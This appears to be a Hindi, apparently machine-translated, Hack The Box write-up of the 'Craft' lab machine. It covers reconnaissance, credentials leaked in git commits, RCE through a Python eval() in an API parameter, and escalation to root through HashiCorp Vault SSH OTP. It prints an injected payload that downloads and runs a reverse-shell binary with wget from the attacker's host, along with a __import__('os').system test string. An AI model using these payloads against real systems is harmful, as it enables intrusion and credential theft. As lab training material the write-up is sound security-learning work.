इस लेख में, मैं

हैकइनबॉक्स साइट से

आगे की प्रक्रिया के लिए भेजे गए समाधानों को प्रकाशित करना शुरू

करूंगा । मुझे उम्मीद है कि इससे कम से कम किसी को सूचना सुरक्षा के क्षेत्र में विकसित करने में मदद मिलेगी। हम देखेंगे कि कैसे आप एपीआई में आरसीई का शोषण कर सकते हैं, गॉग्स रिपॉजिटरी में तब्दील हो सकते हैं, डेटाबेस के साथ काम कर सकते हैं और वॉल्ट गुप्त भंडारण और प्रबंधन प्रणाली से निपट सकते हैं।

प्रयोगशाला का कनेक्शन वीपीएन के माध्यम से है। यह सलाह दी जाती है कि किसी कार्य कंप्यूटर से या किसी होस्ट से कनेक्ट न करें जहां आपके लिए महत्वपूर्ण डेटा उपलब्ध है, जैसा कि आप निजी नेटवर्क पर ऐसे लोगों के साथ समाप्त होते हैं जो सूचना सुरक्षा के क्षेत्र में कुछ जानते हैं :)

संगठनात्मक जानकारीविशेष रूप से उन लोगों के लिए जो सूचना और कंप्यूटर सुरक्षा के किसी भी क्षेत्र में कुछ नया सीखना और विकसित करना चाहते हैं, मैं निम्नलिखित श्रेणियों के बारे में लिखूंगा और बात करूंगा:

- PWN;

- क्रिप्टोग्राफी (क्रिप्टो);

- नेटवर्क टेक्नोलॉजीज (नेटवर्क);

- रिवर्स (रिवर्स इंजीनियरिंग);

- स्टेग्नोग्राफ़ी (स्टेग्नो);

- WEB कमजोरियों की खोज और उनका दोहन।

इसके अलावा, मैं अपने अनुभव को कंप्यूटर फोरेंसिक, मैलवेयर और फर्मवेयर के विश्लेषण, वायरलेस नेटवर्क और स्थानीय क्षेत्र नेटवर्क पर हमले, पेंटेस्ट का संचालन करने और कारनामे लिखने में साझा करूंगा।

ताकि आप नए लेख, सॉफ्टवेयर और अन्य जानकारी के बारे

में जान सकें, मैंने

टेलीग्राम में एक

चैनल बनाया और आईसीडी के क्षेत्र में

किसी भी मुद्दे पर चर्चा करने के लिए एक

समूह बनाया। साथ ही, मैं व्यक्तिगत रूप से आपके व्यक्तिगत अनुरोधों, प्रश्नों, सुझावों और सिफारिशों पर

व्यक्तिगत रूप से विचार

करूंगा और सभी का जवाब दूंगा ।

सभी जानकारी केवल शैक्षिक उद्देश्यों के लिए प्रदान की जाती है। इस दस्तावेज़ का लेखक इस दस्तावेज़ का अध्ययन करने के परिणामस्वरूप प्राप्त ज्ञान और विधियों का उपयोग करने के परिणामस्वरूप किसी को हुए नुकसान के लिए कोई ज़िम्मेदारी नहीं उठाता है।

अन्वेषण

पोर्ट स्कैन



इस मशीन का आईपी एड्रेस 10.10.10.110 है, जिसे मैं / etc / मेजबानों में जोड़ता हूँ।

10.10.10.110 craft.htbसबसे पहले, हम नैम्प का उपयोग करके खुले बंदरगाहों को स्कैन करते हैं, और खोज की गई सेवाओं के बारे में अधिक से अधिक जानकारी प्राप्त करने के लिए -एक विकल्प निर्दिष्ट करते हैं।

nmap -A craft.htb



मशीन पर, हम ssh सर्विस देखते हैं, साथ ही पोर्ट 443 पर चलने वाला वेब सर्वर भी। यदि आप वेब सर्वर पर जाते हैं, तो हमें एपीआई को देखने की पेशकश की जाती है।



जब हम एपीआई और गिट को देखने की कोशिश करते हैं, तो हमें अज्ञात साइटों के बारे में बताया जाता है।

इसलिए, हम दोनों डोमेन नाम / etc / मेजबान में जोड़ते हैं।

10.10.10.110 api.craft.htb





10.10.10.110 gogs.craft.htbअब दोनों लिंक खुले। क्राफ्ट एपीआई एपीआई के साथ काम करने के लिए एक इंटरफ़ेस है, इसलिए शुरुआत के लिए हमें यह पता लगाने की आवश्यकता है कि यह कैसे काम करता है, जो गॉग्स हमारी मदद करेंगे।

प्रवेश बिंदु



गिट में, जांच करने के लिए पहली चीज है।



कमिट्स से गुजरने के बाद, 10e3ba4f0a में हम उपयोगकर्ता का प्रमाणीकरण डेटा पाते हैं।



पत्राचार में गॉग्स में लॉग इन करने के बाद, हम बग के बारे में एक उल्लेख पाते हैं।





लिंक पर क्लिक करके, हमें पता चलता है कि सत्यापन eval () फ़ंक्शन में कैसे होता है, जो बहुत खतरनाक है, क्योंकि आप इस फ़ंक्शन में कोड निष्पादित कर सकते हैं।

परिकल्पना का परीक्षण करने के लिए, स्थानीय अजगर कंसोल में हम फ़ंक्शन का एक एनालॉग बनाएंगे, और "ओएस" मॉड्यूल से "सिस्टम ()" फ़ंक्शन को कॉल करने का प्रयास करेंगे।



कोड सफलतापूर्वक निष्पादित किया गया था! अब आपको वापस कनेक्ट करने के लिए एक शोषण लिखने की आवश्यकता है। पहले चरण में, प्रमाणीकरण और टोकन प्राप्त करने के लिए कोड की प्रतिलिपि बनाएँ।

इस कोड में, हमारे लोड को "abv" पैरामीटर में पास किया गया है, इसलिए आरसीई की धारणा की जांच करने के लिए हम स्ट्रिंग को '15 .0 'को "__import __ (' os ') से बदलते हैं। सिस्टम (' पिंग your_ip ')"।



हम tcpdump को खोलते हैं, जो संकेत देता है कि केवल ICMP पैकेट को सुनने और फ़िल्टर करने के लिए कौन सा इंटरफ़ेस है और शोषण को लॉन्च करता है।



हम मानते हैं कि हम एक दूरस्थ मेजबान से खुद को पिंग करने में सक्षम थे। अब हम बैक-कनेक्ट को फेंक देते हैं। यह एनसी के माध्यम से किया जा सकता है, लेकिन चलो एक मीटरप्रेटर शेल प्राप्त करें। ऐसा करने के लिए, msfvenom का उपयोग करके एक लोड उत्पन्न करें। हम लोड को स्वयं निर्दिष्ट करते हैं (Rev_tcp), स्थानीय होस्ट और पोर्ट (LHOST, LPORT), और फ़ाइल स्वरूप योगिनी है।



उसी समय हम स्थानीय वेब सर्वर को चालू करते हैं। अब श्रोता को msfconsole में कॉन्फ़िगर करें। ऐसा करने के लिए, पैरामीटर सेट करें, जैसे लोड में।

हम आने वाले कनेक्शन के लिए सुनते हैं, अब हमें मेजबान पर लोड को लोड करने और इसे शुरू करने की आवश्यकता है।



brew_dict['abv'] = 'wget http://10.10.14.199/shell.bin ; chmod +x shell.bin ; ./shell.bin'मेटासप्लिट विंडो में, हमें एक आवक कनेक्शन दिखाई देता है।

उपयोगकर्ता



आइए खोल को लॉन्च करें और देखें कि हम किसके तहत काम करते हैं।

टर्मिनल के निष्कर्ष के अनुसार, हम मान सकते हैं कि हम डॉकटर कंटेनर के अंदर हैं। मेजबान पर एक नज़र रखना।





एक निष्पादन योग्य फ़ाइल dbtest.py है। आपको इसे देखना चाहिए।





कार्यक्रम डेटाबेस से जुड़ता है और बाद के आउटपुट के साथ कमांड निष्पादित करता है। डेटाबेस के आसपास देखते हैं। ऐसा करने के लिए, मैंने मेजबान पर इंटरैक्टिव पाइथन कंसोल को लॉन्च किया और कमांड निष्पादित होने से पहले इसमें सभी कोड कॉपी किए।



अब हम तालिकाओं का अनुरोध करेंगे।



परिणामस्वरूप, हमने 2 रिकॉर्ड वापस किए। चूँकि कर्सर.फेकटोन () एक प्रविष्टि को आउटपुट करता है, हम ऐसे दो आउटपुट करेंगे।

तो हमें 2 टेबल मिले। अधिक दिलचस्प उपयोगकर्ता है। हम इस तालिका से सभी डेटा प्रदर्शित करते हैं।



और इसमें 3 प्रविष्टियाँ हैं।



और हम उपयोगकर्ता क्रेडिट प्राप्त करते हैं। उन्हें ssh पर आज़माया और असफल होने के बाद हम git में जाने की कोशिश करते हैं। और यह गिलफॉयल के रूप में लॉग इन करता है। और उसके पास एक बंद भंडार है।



.Ssh निर्देशिका बहुत दिलचस्प है। दो चाबियां हैं, और हम एक निजी उठाते हैं।

हम इस कुंजी के साथ ssh के माध्यम से जुड़ने का प्रयास कर रहे हैं।



जड़





उपयोगकर्ता की निर्देशिका में देखने वाली पहली बात।



हम तिजोरी से एक टोकन पाते हैं।

तिजोरी से



तिजोरी से निपटने के बाद, मैं कहता हूं कि यह उन रहस्यों के लिए भंडारण और प्रबंधन प्रणाली है, जिनमें कुंजी / मूल्य प्रारूप में डेटा होता है, जो एक टोकन द्वारा एक्सेस किया जाता है। जांचें कि क्या स्टोरेज सेट है।

आइए



रहस्यों की सूची पर एक नज़र डालें ।

इस प्रकार, हम देखते हैं कि



ssh तक पहुँच को कॉन्फ़िगर किया गया है ।

अब हम हमें दिए गए वन-टाइम पासवर्ड को दर्ज करते हैं और हम सिस्टम में रूट के रूप में हैं।

आप हमसे

टेलीग्राम पर जुड़ सकते हैं। आइए एक समुदाय को एक साथ रखें जिसमें ऐसे लोग होंगे जो आईटी के कई क्षेत्रों में पारंगत हैं, फिर हम किसी भी आईटी और सूचना सुरक्षा मुद्दों पर हमेशा एक दूसरे की मदद कर सकते हैं।